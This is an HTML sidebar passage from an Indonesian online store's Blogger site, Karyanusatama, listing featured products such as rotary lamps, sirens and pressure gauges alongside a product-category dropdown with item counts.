<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' target='_blank'>
<img alt='Magnehelic Dwyer 30pa Alat Suhu Laborat' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy/s72-c/magnehelic-dwyer-30pa-alat-suhu-laborat.png' title='Magnehelic Dwyer 30pa Alat Suhu Laborat' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' title='Magnehelic Dwyer 30pa Alat Suhu Laborat'>Magnehelic Dwyer 30pa Alat Suhu Laborat</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Magnehelic Dwyer 30pa Alat Suhu Laborat , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' target='_blank'>
<img alt='Sarung Tangan Karet Listrik 30kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTW_KaeB4hx-_9eEfWT2Ot8qlS5BCTax76gSCPn7Ea313qPq9HpHYd9CbjKL7c8JxKhOOHKdBby0_xxmBWJofT-mcHe6gt-IRH7isFQQPLaylSfe-9gayTOR3gmWUxRKMXoAosZCpg_fDfeVAAwCBsyTIGID1PjWeMPVBAAOgn7aiCAXhKqW0PYqIgzz9/s72-c/sarung-tangan-karet-listrik-30kv.png' title='Sarung Tangan Karet Listrik 30kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' title='Sarung Tangan Karet Listrik 30kv'>Sarung Tangan Karet Listrik 30kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sarung Tangan Karet Listrik 30kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' target='_blank'>
<img alt='Sirine Yahagi 283 Bisa COD Jakarta' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTH4-Qxvtgs4X1KncIscsDCF7X6ROWfym5nwvQjzawUWbhfXv4p05Zx2bN_v5QkeaZHAchVe8MUo7yD1FPkke4CiXCFuXjxtsIKX55z9x-n-RPYZ6o7TkdzGBXPE436CddWTPZLrQYUbZsUAA1Uafj0xQn4_Fh_34SuWZVtdcpH1hEdk3JniyjPRrlGoR9/s72-c/sirine-yahagi-283-bisa-cod-jakarta.png' title='Sirine Yahagi 283 Bisa COD Jakarta' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' title='Sirine Yahagi 283 Bisa COD Jakarta'>Sirine Yahagi 283 Bisa COD Jakarta</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Yahagi 283 Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' target='_blank'>
<img alt='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekcIv2QesATCOCtXBuTA90SqZ88lhs-a-uFJTu37xlbJWI5UbIt1-6iYHgZdLYx5bM6pbl-tIHo6AmrxVopg6ujybTg7kgBuCJL9J6p8j-9V0Vh2D9CqMFd9A_ttk-LdvXIEQCdQR3Kev5lmL3ScJtewnlMAskud9vCOvtPcaGdwSQG0uEkO_lNd7hoFC/s72-c/alat-lab-pipetting-levo-dlab-0-1-100-ml-dlab.png' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB'>Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/grounding-stick-20kv-merk-break-out.html' target='_blank'>
<img alt='Grounding Stick 20Kv Merk Break Out ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh2utGGTkGK-e1DOKF7TMdlIjEb62MX-fCnvEMfFMsQ78TLIFCOCx49LFVyQIwlt-nycBGHQT0-gZb_ktYXTUYxE_JubRfT5Bt2IaMmTqbWMM7sTeglqtnfPkLfpHaAXXUGAmfnhWHkyOC2iMtKzNxHoonYpSRqh_Sq3-SoMCqVEg2SxQJXTCMuxs1IGeN/s72-c/grounding-stick-20kv-merk-break-out.png' title='Grounding Stick 20Kv Merk Break Out ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/grounding-stick-20kv-merk-break-out.html' title='Grounding Stick 20Kv Merk Break Out '>Grounding Stick 20Kv Merk Break Out </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Grounding Stick 20Kv Merk Break Out  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>568</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>328</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>301</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>558</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>238</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
